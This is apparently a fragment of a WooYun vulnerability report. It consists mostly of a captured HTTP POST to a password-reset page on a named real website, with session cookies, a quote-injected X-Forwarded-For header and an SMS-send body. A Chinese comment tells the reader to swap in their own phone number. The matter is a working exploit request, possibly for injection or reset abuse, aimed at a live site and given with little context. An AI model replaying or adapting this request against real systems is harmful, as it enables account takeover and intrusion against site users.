 Raw Params Headers Hex
POST /reset.php HTTP/1.1
Host: www.youtaidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.youtaidu.com/reset.php
Content-Length: 43
Cookie: SERVERID=166f79242d1d9025417d81e51e6785f4|1459586514|1459586339; td_bbs_login=; CNZZDATA1255362931=666577204-1459586099-http%253A%252F%252F120.55.198.72%252F%7C1459586099; Hm_lvt_05208dceebf7c321db7aa20ac6728836=1459586338;
Hm_lpvt_05208dceebf7c321db7aa20ac6728836=1459586502; ECS_ID=bde3ea15d038c80a79c48d5c698bb620889bb599; ECS[visit_times]=1; PHPSESSID=u945ek4rtqvgsgl4dc72415ub0
X-Forwarded-For: 8.8.8.8'
Connection: close
act=sendsms&captcha=GV79&mobile=13888888888
将此处改为自己的手机号
www.wooyun.org